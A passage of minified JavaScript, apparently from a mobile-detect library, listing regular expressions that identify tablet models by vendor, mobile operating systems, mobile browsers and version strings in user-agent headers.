P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ 